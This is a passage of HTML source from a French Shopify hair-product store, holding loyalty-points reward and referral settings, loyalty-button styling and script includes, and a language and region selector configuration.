product","is_active":true,"calculate_type":0,"money_value":19,"convert_money_value":null,"reward_value":300,"product_id":"6025699459234","min_purchase":0,"max_shipping_fee":0,"expired_in":0,"is_active_min_points":false,"min_points":0,"is_active_max_points":false,"max_points":0,"product_title":"BAISI Cadeaux Spécial accessoirs pour ch...","product_image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/files\/960_88e08eb5-5950-4e7a-9b1a-73469957bca3.jpg?v=1742282620","variant_json":null,"collection_id":null,"order_combine_discount":true,"product_combine_discount":true,"shipping_combine_discount":false,"trans_title_json":[{"lang":"fr","value":"Coffret cadeau gratuit"}],"max_usage":null,"free_product":null,"show_image_product":null,"size_image_product":null},{"id":256732,"name":"Bon de réduction de 5 euros","redeem_type":0,"redeem_type_name":"Amount discount","is_active":true,"calculate_type":1,"money_value":5,"convert_money_value":null,"reward_value":500,"product_id":null,"min_purchase":0,"max_shipping_fee":0,"expired_in":0,"is_active_min_points":false,"min_points":0,"is_active_max_points":false,"max_points":0,"product_title":null,"product_image":null,"variant_json":null,"collection_id":null,"order_combine_discount":true,"product_combine_discount":true,"shipping_combine_discount":false,"trans_title_json":[{"lang":"fr","value":"Bon de réduction de 5 euros"}],"max_usage":null,"free_product":null,"show_image_product":null,"size_image_product":null},{"id":256705,"name":"Peigne Électrique","redeem_type":3,"redeem_type_name":"Free product","is_active":true,"calculate_type":0,"money_value":29,"convert_money_value":null,"reward_value":800,"product_id":"6026085728418","min_purchase":0,"max_shipping_fee":0,"expired_in":0,"is_active_min_points":false,"min_points":0,"is_active_max_points":false,"max_points":0,"product_title":"BAISI Peigne Électrique Récompences chez...","product_image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/files\/960_fa040ace-07db-496e-9167-2a5bee95b877.jpg?v=1742270390","variant_json":null,"collection_id":null,"order_combine_discount":true,"product_combine_discount":true,"shipping_combine_discount":false,"trans_title_json":[{"lang":"fr","value":"Peigne Électrique"}],"max_usage":null,"free_product":null,"show_image_product":null,"size_image_product":null},{"id":257406,"name":"Fer Boucler","redeem_type":3,"redeem_type_name":"Free product","is_active":true,"calculate_type":0,"money_value":29,"convert_money_value":null,"reward_value":800,"product_id":"6026078093474","min_purchase":0,"max_shipping_fee":0,"expired_in":0,"is_active_min_points":false,"min_points":0,"is_active_max_points":false,"max_points":0,"product_title":"BAISI Fer À Boucler Récompences chez BAI...","product_image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/files\/960_02f692ec-dcb3-4456-bf24-7126cab6c388.jpg?v=1742270654","variant_json":null,"collection_id":null,"order_combine_discount":true,"product_combine_discount":true,"shipping_combine_discount":false,"trans_title_json":[{"lang":"fr","value":"Fer Boucler"}],"max_usage":null,"free_product":null,"show_image_product":null,"size_image_product":null},{"id":257407,"name":"Lisseur  Électrique","redeem_type":3,"redeem_type_name":"Free product","is_active":true,"calculate_type":0,"money_value":29,"convert_money_value":null,"reward_value":800,"product_id":"7664983310579","min_purchase":0,"max_shipping_fee":0,"expired_in":0,"is_active_min_points":false,"min_points":0,"is_active_max_points":false,"max_points":0,"product_title":"BAISI Lisseur  Électrique Récompences ch...","product_image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/files\/960_7cc96b26-08dd-49ef-8d61-f3044a172174.jpg?v=1742270765","variant_json":null,"collection_id":null,"order_combine_discount":true,"product_combine_discount":true,"shipping_combine_discount":false,"trans_title_json":[{"lang":"fr","value":"Lisseur  Électrique"}],"max_usage":null,"free_product":null,"show_image_product":null,"size_image_product":null},{"id":256703,"name":"Coupon de réduction de 5%","redeem_type":1,"redeem_type_name":"Percentage discount","is_active":true,"calculate_type":0,"money_value":5,"convert_money_value":null,"reward_value":1000,"product_id":null,"min_purchase":0,"max_shipping_fee":0,"expired_in":0,"is_active_min_points":false,"min_points":0,"is_active_max_points":false,"max_points":0,"product_title":null,"product_image":null,"variant_json":null,"collection_id":null,"order_combine_discount":true,"product_combine_discount":true,"shipping_combine_discount":false,"trans_title_json":[{"lang":"fr","value":"Coupon de réduction de 5%"}],"max_usage":null,"free_product":null,"show_image_product":null,"size_image_product":null},{"id":256734,"name":"Bon de réduction de 10 euros","redeem_type":0,"redeem_type_name":"Amount discount","is_active":true,"calculate_type":1,"money_value":10,"convert_money_value":null,"reward_value":1000,"product_id":null,"min_purchase":0,"max_shipping_fee":0,"expired_in":0,"is_active_min_points":false,"min_points":0,"is_active_max_points":false,"max_points":0,"product_title":null,"product_image":null,"variant_json":null,"collection_id":null,"order_combine_discount":true,"product_combine_discount":true,"shipping_combine_discount":false,"trans_title_json":[{"lang":"fr","value":"Bon de réduction de 10 euros"}],"max_usage":null,"free_product":null,"show_image_product":null,"size_image_product":null},{"id":256733,"name":"Coupon de réduction de 7%","redeem_type":1,"redeem_type_name":"Percentage discount","is_active":true,"calculate_type":0,"money_value":7,"convert_money_value":null,"reward_value":1500,"product_id":null,"min_purchase":0,"max_shipping_fee":0,"expired_in":0,"is_active_min_points":false,"min_points":0,"is_active_max_points":false,"max_points":0,"product_title":null,"product_image":null,"variant_json":null,"collection_id":null,"order_combine_discount":true,"product_combine_discount":true,"shipping_combine_discount":false,"trans_title_json":[{"lang":"fr","value":"Coupon de réduction de 7%"}],"max_usage":null,"free_product":null,"show_image_product":null,"size_image_product":null},{"id":256735,"name":"Bon de réduction de 30 euros","redeem_type":0,"redeem_type_name":"Amount discount","is_active":true,"calculate_type":1,"money_value":30,"convert_money_value":null,"reward_value":1500,"product_id":null,"min_purchase":0,"max_shipping_fee":0,"expired_in":0,"is_active_min_points":false,"min_points":0,"is_active_max_points":false,"max_points":0,"product_title":null,"product_image":null,"variant_json":null,"collection_id":null,"order_combine_discount":true,"product_combine_discount":true,"shipping_combine_discount":false,"trans_title_json":[{"lang":"fr","value":"Bon de réduction de 30 euros"}],"max_usage":null,"free_product":null,"show_image_product":null,"size_image_product":null},{"id":257409,"name":"Cheveux courts gratuits","redeem_type":3,"redeem_type_name":"Free product","is_active":true,"calculate_type":0,"money_value":59,"convert_money_value":null,"reward_value":1888,"product_id":"9066070180083","min_purchase":0,"max_shipping_fee":0,"expired_in":0,"is_active_min_points":false,"min_points":0,"is_active_max_points":false,"max_points":0,"product_title":"Récompences chez BAISI Echangez 1888 poi...","product_image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/files\/031802.jpg?v=1742282698","variant_json":null,"collection_id":null,"order_combine_discount":true,"product_combine_discount":true,"shipping_combine_discount":false,"trans_title_json":[{"lang":"fr","value":"Cheveux courts gratuits"}],"max_usage":null,"free_product":null,"show_image_product":null,"size_image_product":null},{"id":257410,"name":"Cheveux longs gratuits","redeem_type":3,"redeem_type_name":"Free product","is_active":true,"calculate_type":0,"money_value":159,"convert_money_value":null,"reward_value":2888,"product_id":"9066066968819","min_purchase":0,"max_shipping_fee":0,"expired_in":0,"is_active_min_points":false,"min_points":0,"is_active_max_points":false,"max_points":0,"product_title":"Récompences chez BAISI Echangez 2888 poi...","product_image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/files\/0318_6eb7d575-8527-44f5-a03f-b3fa31ea1484.jpg?v=1742282438","variant_json":null,"collection_id":null,"order_combine_discount":true,"product_combine_discount":true,"shipping_combine_discount":false,"trans_title_json":[{"lang":"fr","value":"Cheveux longs gratuits"}],"max_usage":null,"free_product":null,"show_image_product":null,"size_image_product":null}],"last_update":"2025-12-12 03:42:04"},"referralBeforeLogin":{"data":[{"shop_id":34516,"name":"Referrer Reward","type":3,"reward_type":0,"calculate_type":1,"min_purchase":0,"money_value":10,"reward_value":28,"is_active":true,"user_name":null,"url_share":null,"message":null,"group_type":0,"unit_type":false,"reward_fulfilled":true,"reward_birthday":true,"starts_at":null,"ends_at":null,"shop_name":null,"social_sharing_json":{"email":{"body":"{{referrer_first_name}} just sent you a referral request! You will gain a special reward by creating an account and placing an order at {{store_name}} using this referral link: {{referral_link}}","type":2,"title":"A referral request from your friend {{referrer_first_name}}","status":false},"twitter":{"body":null,"type":1,"title":"A special reward is waiting for you!","status":false},"facebook":{"body":null,"type":0,"title":null,"status":false},"whatsapp":{"body":"","type":4,"title":"Sign up via this link {{referral_link}} to get your reward!","status":false}},"review_partners":null,"refund_points_discount_status":true,"order_combine_discount":false,"product_combine_discount":false,"shipping_combine_discount":false,"trans_title_json":[{"lang":"fr","value":"Récompense pour le parrain"}],"extents_config":null,"id":816454,"redeem":null},{"shop_id":34516,"name":"Referred Friend Reward","type":4,"reward_type":0,"calculate_type":1,"min_purchase":0,"money_value":10,"reward_value":28,"is_active":true,"user_name":null,"url_share":null,"message":null,"group_type":0,"unit_type":false,"reward_fulfilled":true,"reward_birthday":true,"starts_at":null,"ends_at":null,"shop_name":null,"social_sharing_json":{"email":{"body":"{{referrer_first_name}} just sent you a referral request! You will gain a special reward by creating an account and placing an order at {{store_name}} using this referral link: {{referral_link}}","type":2,"title":"A referral request from your friend {{referrer_first_name}}","status":false},"twitter":{"body":null,"type":1,"title":"A special reward is waiting for you!","status":false},"facebook":{"body":null,"type":0,"title":null,"status":false},"whatsapp":{"body":"","type":4,"title":"Sign up via this link {{referral_link}} to get your reward!","status":false}},"review_partners":null,"refund_points_discount_status":true,"order_combine_discount":false,"product_combine_discount":false,"shipping_combine_discount":false,"trans_title_json":[{"lang":"fr","value":"Récompense pour un ami parrainé"}],"extents_config":null,"id":816453,"redeem":null}],"last_update":"2025-12-11 11:11:04"},"earningBeforeLogin":{"data":[{"id":816450,"name":"Create an account","type":0,"money_value":0,"reward_value":88,"reward_type_label":"Points","user_name":null,"url_share":null,"message":null,"group_type":2,"group_type_label":"account","point_history_id":null,"calculate_type":0,"reward_birthday":true,"extension":null,"completed":null},{"id":816451,"name":"Complete an order","type":1,"money_value":0,"reward_value":10,"reward_type_label":"Points","user_name":null,"url_share":null,"message":null,"group_type":3,"group_type_label":null,"point_history_id":null,"calculate_type":2,"reward_birthday":true,"extension":{"id":17191,"shop_id":34516,"earning_id":816451,"extension":{"id":17191,"point":1,"rules":[],"spent":1,"all_product":true},"created_at":"2025-03-14T01:03:23.000000Z","updated_at":"2025-03-14T01:03:53.000000Z"},"completed":null},{"id":816455,"name":"Happy birthday","type":5,"money_value":0,"reward_value":268,"reward_type_label":"Points","user_name":null,"url_share":null,"message":null,"group_type":2,"group_type_label":"account","point_history_id":null,"calculate_type":0,"reward_birthday":false,"extension":null,"completed":null},{"id":816458,"name":"Follow on Instagram","type":7,"money_value":0,"reward_value":10,"reward_type_label":"Points","user_name":"baisihair_perruque","url_share":null,"message":null,"group_type":1,"group_type_label":"social","point_history_id":null,"calculate_type":0,"reward_birthday":true,"extension":null,"completed":null},{"id":816462,"name":"Like on Facebook","type":11,"money_value":0,"reward_value":10,"reward_type_label":"Points","user_name":null,"url_share":"https:\/\/www.facebook.com\/BAISIHairFR\/","message":null,"group_type":1,"group_type_label":"social","point_history_id":null,"calculate_type":0,"reward_birthday":true,"extension":null,"completed":null},{"id":816463,"name":"Share on Facebook","type":12,"money_value":0,"reward_value":10,"reward_type_label":"Points","user_name":null,"url_share":"https:\/\/www.facebook.com\/BAISIHairFR\/","message":null,"group_type":1,"group_type_label":"social","point_history_id":null,"calculate_type":0,"reward_birthday":true,"extension":null,"completed":null},{"id":816457,"name":"Complete profile","type":13,"money_value":0,"reward_value":10,"reward_type_label":"Points","user_name":null,"url_share":null,"message":null,"group_type":2,"group_type_label":"account","point_history_id":null,"calculate_type":0,"reward_birthday":true,"extension":null,"completed":null},{"id":816464,"name":"Follow on Tiktok","type":14,"money_value":0,"reward_value":10,"reward_type_label":"Points","user_name":"baisihairfr1","url_share":null,"message":null,"group_type":1,"group_type_label":"social","point_history_id":null,"calculate_type":0,"reward_birthday":true,"extension":null,"completed":null},{"id":816468,"name":"Subscribe on Youtube","type":18,"money_value":0,"reward_value":10,"reward_type_label":"Points","user_name":null,"url_share":"https:\/\/www.youtube.com\/@baisihairfr","message":null,"group_type":1,"group_type_label":"social","point_history_id":null,"calculate_type":0,"reward_birthday":true,"extension":null,"completed":null},{"id":816469,"name":"Follow on Pinterest","type":19,"money_value":0,"reward_value":10,"reward_type_label":"Points","user_name":"baisihairfr","url_share":null,"message":null,"group_type":1,"group_type_label":"social","point_history_id":null,"calculate_type":0,"reward_birthday":true,"extension":null,"completed":null}],"last_update":"2025-12-12 07:25:25"},"tierBeforeLogin":{"data":{"tiers":[{"id":47316,"title":"Entry tier","icon":"vip-tier-badge-1.svg","file_id":null,"required_value":0,"custom_rewards_json":[],"reward_enable":false,"multi":1,"tier_id":39252,"is_default":true,"created_at":"2025-03-14T01:03:23.000000Z","updated_at":"2025-03-14T01:03:23.000000Z","tags_enable":false,"title_languages_json":{"fr":"Entry tier"},"extends_config":null,"redeems":[],"file":null}],"tier_settings":{"id":39252,"status":false,"entry_method":0,"start_date":"2025-03-14T00:00:00.000000Z","milestone":0,"shop_id":34516,"shop_name":"baisihair.myshopify.com","created_at":"2025-03-14T01:03:23.000000Z","updated_at":"2025-03-14T01:03:23.000000Z","first_enable":true,"notify_reward":0,"extends_config":null},"benefits":{"redeems":[],"reward_enable":false,"custom_rewards":[]}},"last_update":"2025-11-12 08:29:31"}}; </script>
<script>
    if(typeof __st.cid=='undefined') {
      __st.cid = ''
    }
    if(typeof BONCustomerId=='undefined'){
      var BONCustomerId = ''
    }
</script>
<style>
    #bon-loyalty-btn{position:fixed;color:#fff;display:flex;flex-direction:row;align-items:center;padding:14px 29px;border:0;z-index:9999;box-shadow:0 4px 8px -2px rgba(68,68,68,.08);border-radius:48px;font-family:Poppins,sans-serif;font-style:normal;font-weight:500;font-size:16px;line-height:20px;margin-bottom:0!important;min-width:75px;max-width:250px!important;width:auto}#bon-loyalty-btn:focus{outline:0!important}#bon-loyalty-btn img{margin-right:5px;height:20px}#bon-iframe-container{bottom:80px;max-height:100%;box-shadow:0 4px 10px 0 rgba(0,0,0,.25);z-index:99999999!important;position:fixed;width:375px;background:0 0;border-radius:18px;overflow:hidden;border:0}#bon-iframe-container #bon-app-iframe{border:0;height:100%;width:100%;overflow-y:scroll}.bon-loyalty-btn{padding:10px 20px;position:fixed;right:10px;bottom:10px;z-index:2000}.bon-btn-hidden{display:none!important}.bon-btn-display{display:flex!important}@media only screen and (max-width:600px){#bon-iframe-container{right:0;width:100%;height:calc(100% - 50px)!important;top:60px;overflow:auto;left:0!important}#bon-loyalty-btn img{margin-right:0;height:25px}#bon-loyalty-btn{padding:20px;min-width:0}}
    .reward-reminder-poup-scrolling-right {right: -115px !important;opacity: 0.3 !important;}.reward-reminder-poup-scrolling-left {left: -115px !important;opacity: 0.3 !important;}.order-booster-poup-scrolling-right {right: -55px!important;opacity: 0.3!important;}.order-booster-poup-scrolling-left {left: -55px!important;opacity: 0.3!important;}
</style>

<script defer src="https://d31wum4217462x.cloudfront.net/app/bon-loyalty.js?v=3.2.1" type="text/javascript"></script>
<script defer src="https://d31wum4217462x.cloudfront.net/app_extension/reward_display_setup.js" type="text/javascript"></script>

</div><div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div><div id="shopify-block-ARGE2emF2THkrZnJLS__9670189827046205946" class="shopify-block shopify-app-block"><script type="application/javascript">


  var tmsSelectorData = {"selectorInsertType":"custom_css_position","selectorType":"market_language","selectorStyle":"dropdown","fontColor":"#000000","backgroundColor":"#ffffff","backgroundOpacity":1.0,"buttonFontColor":"#FFFFFF","buttonBackgroundColor":"#000000","floatingPosition":"bottom_right","floatingPaddingHorizontal":15,"floatingPaddingVertical":15,"popupEnable":false,"popupAlwaysOn":false,"popupTextColor":"#000000","popupBgColor":"#FFFFFF","popupBtnTextColor":"#FFFFFF","popupBtnBgColor":"#000000","defaultRegion":"FR","regionType":"region_name_currency_symbol","regionTypeFormat":"region_bracket_currency","hasFlagRegion":"yes","defaultLanguage":"shop_base","displayType":"language_name","hasFlag":"yes","selectorFlagMap":{"de":"de","en":"en","es":"es","fr":"fr","it":"it","pt-PT":"pt-PT"},"defaultCurrency":"EUR","displayTypeCurrency":"currency_code","hasFlagCurrency":"yes","selectorFlagMapCurrency":{"EUR":"EUR"},"region_language_selector_dict":{},"language_only_selector_dict":{"fr":{"name":"French","native_name":"Français","code":"fr","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":false,"regions":["FR","DE","AC","AD","AE","AF","AG","AI","AL","AM","AO","AR","AT","AU","AW","AX","AZ","BA","BB","BD","BE","BF","BG","BH","BI","BJ","BL","BM","BN","BO","BQ","BR","BS","BT","BW","BY","BZ","CA","CC","CD","CF","CG","CH","CI","CK","CL","CM","CN","CO","CR","CV","CW","CX","CY","CZ","DJ","DK","DM","DO","DZ","EC","EE","EG","EH","ER","ES","ET","FI","FJ","FK","FO","GA","GB","GD","GE","GF","GG","GH","GI","GL","GM","GN","GP","GQ","GR","GS","GT","GW","GY","HK","HN","HR","HT","HU","ID","IE","IL","IM","IN","IO","IQ","IS","IT","JE","JM","JO","JP","KE","KG","KH","KI","KM","KN","KR","KW","KY","KZ","LA","LB","LC","LI","LK","LR","LS","LT","LU","LV","LY","MC","MD","ME","MF","MG","MK","ML","MM","MN","MO","MQ","MR","MS","MT","MU","MV","MW","MX","MY","MZ","NA","NC","NE","NF","NG","NI","NL","NO","NP","NR","NU","NZ","OM","PA","PE","PF","PG","PH","PK","PL","PM","PN","PS","PT","PY","QA","RE","RO","RS","RU","RW","SA","SB","SC","SD","SE","SG","SH","SI","SJ","SK","SL","SM","SN","SO","SR","SS","ST","SV","SX","SZ","TA","TC","TD","TF","TG","TH","TJ","TK","TL","TM","TN","TO","TR","TT","TV","TW","TZ","UA","UG","UM","US","UY","UZ"]},"es":{"name":"Spanish","native_name":"Español","code":"es","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["FR","DE","AC","AD","AE","AF","AG","AI","AL","AM","AO","AR","AT","AU","AW","AX","AZ","BA","BB","BD","BE","BF","BG","BH","BI","BJ","BL","BM","BN","BO","BQ","BR","BS","BT","BW","BY","BZ","CA","CC","CD","CF","CG","CH","CI","CK","CL","CM","CN","CO","CR","CV","CW","CX","CY","CZ","DJ","DK","DM","DO","DZ","EC","EE","EG","EH","ER","ES","ET","FI","FJ","FK","FO","GA","GB","GD","GE","GF","GG","GH","GI","GL","GM","GN","GP","GQ","GR","GS","GT","GW","GY","HK","HN","HR","HT","HU","ID","IE","IL","IM","IN","IO","IQ","IS","IT","JE","JM","JO","JP","KE","KG","KH","KI","KM","KN","KR","KW","KY","KZ","LA","LB","LC","LI","LK","LR","LS","LT","LU","LV","LY","MC","MD","ME","MF","MG","MK","ML","MM","MN","MO","MQ","MR","MS","MT","MU","MV","MW","MX","MY","MZ","NA","NC","NE","NF","NG","NI","NL","NO","NP","NR","NU","NZ","OM","PA","PE","PF","PG","PH","PK","PL","PM","PN","PS","PT","PY","QA","RE","RO","RS","RU","RW","SA","SB","SC","SD","SE","SG","SH","SI","SJ","SK","SL","SM","SN","SO","SR","SS","ST","SV","SX","SZ","TA","TC","TD","TF","TG","TH","TJ","TK","TL","TM","TN","TO","TR","TT","TV","TW","TZ","UA","UG","UM","US","UY","UZ"]},"pt-PT":{"name":"Portuguese (Portugal)","native_name":"Português","code":"pt-PT","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["FR","DE","AC","AD","AE","AF","AG","AI","AL","AM","AO","AR","AT","AU","AW","AX","AZ","BA","BB","BD","BE","BF","BG","BH","BI","BJ","BL","BM","BN","BO","BQ","BR","BS","BT","BW","BY","BZ","CA","CC","CD","CF","CG","CH","CI","CK","CL","CM","CN","CO","CR","CV","CW","CX","CY","CZ","DJ","DK","DM","DO","DZ","EC","EE","EG","EH","ER","ES","ET","FI","FJ","FK","FO","GA","GB","GD","GE","GF","GG","GH","GI","GL","GM","GN","GP","GQ","GR","GS","GT","GW","GY","HK","HN","HR","HT","HU","ID","IE","IL","IM","IN","IO","IQ","IS","IT","JE","JM","JO","JP","KE","KG","KH","KI","KM","KN","KR","KW","KY","KZ","LA","LB","LC","LI","LK","LR","LS","LT","LU","LV","LY","MC","MD","ME","MF","MG","MK","ML","MM","MN","MO","MQ","MR","MS","MT","MU","MV","MW","MX","MY","MZ","NA","NC","NE","NF","NG","NI","NL","NO","NP","NR","NU","NZ","OM","PA","PE","PF","PG","PH","PK","PL","PM","PN","PS","PT","PY","QA","RE","RO","RS","RU","RW","SA","SB","SC","SD","SE","SG","SH","SI","SJ","SK","SL","SM","SN","SO","SR","SS","ST","SV","SX","SZ","TA","TC","TD","TF","TG","TH","TJ","TK","TL","TM","TN","TO","TR","TT","TV","TW","TZ","UA","UG","UM","US","UY","UZ"]},"it":{"name":"Italian","native_name":"Italiano","code":"it","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["FR","DE","AC","AD","AE","AF","AG","AI","AL","AM","AO","AR","AT","AU","AW","AX","AZ","BA","BB","BD","BE","BF","BG","BH","BI","BJ","BL","BM","BN","BO","BQ","BR","BS","BT","BW","BY","BZ","CA","CC","CD","CF","CG","CH","CI","CK","CL","CM","CN","CO","CR","CV","CW","CX","CY","CZ","DJ","DK","DM","DO","DZ","EC","EE","EG","EH","ER","ES","ET","FI","FJ","FK","FO","GA","GB","GD","GE","GF","GG","GH","GI","GL","GM","GN","GP","GQ","GR","GS","GT","GW","GY","HK","HN","HR","HT","HU","ID","IE","IL","IM","IN","IO","IQ","IS","IT","JE","JM","JO","JP","KE","KG","KH","KI","KM","KN","KR","KW","KY","KZ","LA","LB","LC","LI","LK","LR","LS","LT","LU","LV","LY","MC","MD","ME","MF","MG","MK","ML","MM","MN","MO","MQ","MR","MS","MT","MU","MV","MW","MX","MY","MZ","NA","NC","NE","NF","NG","NI","NL","NO","NP","NR","NU","NZ","OM","PA","PE","PF","PG","PH","PK","PL","PM","PN","PS","PT","PY","QA","RE","RO","RS","RU","RW","SA","SB","SC","SD","SE","SG","SH","SI","SJ","SK","SL","SM","SN","SO","SR","SS","ST","SV","SX","SZ","TA","TC","TD","TF","TG","TH","TJ","TK","TL","TM","TN","TO","TR","TT","TV","TW","TZ","UA","UG","UM","US","UY","UZ"]},"de":{"name":"German","native_name":"Deutsch","code":"de","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["FR","DE","AC","AD","AE","AF","AG","AI","AL","AM","AO","AR","AT","AU","AW","AX","AZ","BA","BB","BD","BE","BF","BG","BH","BI","BJ","BL","BM","BN","BO","BQ","BR","BS","BT","BW","BY","BZ","CA","CC","CD","CF","CG","CH","CI","CK","CL","CM","CN","CO","CR","CV","CW","CX","CY","CZ","DJ","DK","DM","DO","DZ","EC","EE","EG","EH","ER","ES","ET","FI","FJ","FK","FO","GA","GB","GD","GE","GF","GG","GH","GI","GL","GM","GN","GP","GQ","GR","GS","GT","GW","GY","HK","HN","HR","HT","HU","ID","IE","IL","IM","IN","IO","IQ","IS","IT","JE","JM","JO","JP","KE","KG","KH","KI","KM","KN","KR","KW","KY","KZ","LA","LB","LC","LI","LK","LR","LS","LT","LU","LV","LY","MC","MD","ME","MF","MG","MK","ML","MM","MN","MO","MQ","MR","MS","MT","MU","MV","MW","MX","MY","MZ","NA","NC","NE","NF","NG","NI","NL","NO","NP","NR","NU","NZ","OM","PA","PE","PF","PG","PH","PK","PL","PM","PN","PS","PT","PY","QA","RE","RO","RS","RU","RW","SA","SB","SC","SD","SE","SG","SH","SI","SJ","SK","SL","SM","SN","SO","SR","SS","ST","SV","SX","SZ","TA","TC","TD","TF","TG","TH","TJ","TK","TL","TM","TN","TO","TR","TT","TV","TW","TZ","UA","UG","UM","US","UY","UZ"]},"en":{"name":"English","native_name":"English","code":"en","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["FR","DE","AC","AD","AE","AF","AG","AI","AL","AM","AO","AR","AT","AU","AW","AX","AZ","BA","BB","BD","BE","BF","BG","BH","BI","BJ","BL","BM","BN","BO","BQ","BR","BS","BT","BW","BY","BZ","CA","CC","CD","CF","CG","CH","CI","CK","CL","CM","CN","CO","CR","CV","CW","CX","CY","CZ","DJ","DK","DM","DO","DZ","EC","EE","EG","EH","ER","ES","ET","FI","FJ","FK","FO","GA","GB","GD","GE","GF","GG","GH","GI","GL","GM","GN","GP","GQ","GR","GS","GT","GW","GY","HK","HN","HR","HT","HU","ID","IE","IL","IM","IN","IO","IQ","IS","IT","JE","JM","JO","JP","KE","KG","KH","KI","KM","KN","KR","KW","KY","KZ","LA","LB","LC","LI","LK","LR","LS","LT","LU","LV","LY","MC","MD","ME","MF","MG","MK","ML","MM","MN","MO","MQ","MR","MS","MT","MU","MV","MW","MX","MY","MZ","NA","NC","NE","NF","NG","NI","NL","NO","NP","NR","NU","NZ","OM","PA","PE","PF","PG","PH","PK","PL","PM","PN","PS","PT","PY","QA","RE","RO","RS","RU","RW","SA","SB","SC","SD","SE","SG","SH","SI","SJ","SK","SL","SM","SN","SO","SR","SS","ST","SV","SX","SZ","TA","TC","TD","TF","TG","TH","TJ","TK","TL","TM","TN","TO","TR","TT","TV","TW","TZ","UA","UG","UM","US","UY","UZ"]}},"common_language_dict":{},"currency_language_selector_dict":{},"region_order":["FR","DE","AC","AD","AE","AF","AG","AI","AL","AM","AO","AR","AT","AU","AW","AX","AZ","BA","BB","BD","BE","BF","BG","BH","BI","BJ","BL","BM","BN","BO","BQ","BR","BS","BT","BW","BY","BZ","CA","CC","CD","CF","CG","CH","CI","CK","CL","CM","CN","CO","CR","CV","CW","CX","CY","CZ","DJ","DK","DM","DO","DZ","EC","EE","EG","EH","ER","ES","ET","FI","FJ","FK","FO","GA","GB","GD","GE","GF","GG","GH","GI","GL","GM","GN","GP","GQ","GR","GS","GT","GW","GY","HK","HN","HR","HT","HU","ID","IE","IL","IM","IN","IO","IQ","IS","IT","JE","JM","JO","JP","KE","KG","KH","KI","KM","KN","KR","KW","KY","KZ","LA","LB","LC","LI","LK","LR","LS","LT","LU","LV","LY","MC","MD","ME","MF","MG","MK","ML","MM","MN","MO","MQ","MR","MS","MT","MU","MV","MW","MX","MY","MZ","NA","NC","NE","NF","NG","NI","NL","NO","NP","NR","NU","NZ","OM","PA","PE","PF","PG","PH","PK","PL","PM","PN","PS","PT","PY","QA","RE","RO","RS","RU","RW","SA","SB","SC","SD","SE","SG","SH","SI","SJ","SK","SL","SM","SN","SO","SR","SS","ST","SV","SX","SZ","TA","TC","TD","TF","TG","TH","TJ","TK","TL","TM","TN","TO","TR","TT","TV","TW","TZ","UA","UG","UM","US","UY","UZ"],"language_order":["fr","es","pt-PT","it","de","en"],"currency_order":["EUR"],"customCSSPositionConfig":{"version":"1.0.0","targets":[{"minWidth":768,"parentSelector":".announcement-bar__right","childPosition":"first"},{"minWidth":0,"parentSelector":".announcement-bar__right","childPosition":"last"}]},"rtl":false,"scriptSrc":"https://cdn3.hextom.com/js/themes/customcssposition_market.min.js","shopPrimaryRegion":"FR","shopPrimaryCurrency":"EUR","shopPrimaryLanguage":"fr"};



  var tmsAbsLinkData = "https://cdn3.hextom.com/";



  var tmsShopBaseLocaleCodeData = "fr";



  var tmsSelectorEnabledData = true;



  var tmsFileTranslationData = {};

<!-- BEGIN app snippet: file_translation_data_parts -->









<!-- END app snippet -->


  var tmsVETranslationData = {};

<!-- BEGIN app snippet: ve_translation_data_parts -->









<!-- END app snippet -->


  var tmsBasicTransLanguageData = {"pt-PT":false,"it":false,"es":false,"en":false,"de":false};



  var tmsAutoCoverageLanguageData = {"it":true,"pt-PT":true,"es":true,"de":true,"en":true};



  var tmsRegionData = {"UM":{"region_name":"U.S. Outlying Islands","region_code":"UM","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"US":{"region_name":"United States","region_code":"US","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"UY":{"region_name":"Uruguay","region_code":"UY","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"UZ":{"region_name":"Uzbekistan","region_code":"UZ","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BI":{"region_name":"Burundi","region_code":"BI","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"DE":{"region_name":"Germany","region_code":"DE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0